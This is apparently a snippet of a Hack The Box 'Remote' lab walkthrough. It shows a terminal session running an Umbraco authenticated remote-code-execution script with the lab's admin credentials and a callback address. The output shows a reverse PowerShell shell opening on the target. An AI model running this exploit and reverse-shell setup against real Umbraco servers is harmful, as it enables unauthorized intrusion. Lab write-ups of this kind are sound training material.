 ┌──(twilight㉿xtromera)-[~/HTB/remote/Umbraco-RCE]
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i 10.10.16.8 -w http://$ip
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.10.180 on port 49737
[+] Trying to bind to :: on port 4445: Done
[+] Waiting for connections on :::4445: Got connection from ::ffff:10.10.10.180 on port 49738
[*] Logging in at http://10.10.10.180/umbraco/backoffice/UmbracoApi/Authentication/PostLogin
[*] Exploiting at http://10.10.10.180/umbraco/developer/Xslt/xsltVisualize.aspx
[*] Switching to interactive mode
PS C:\windows\system32\inetsrv>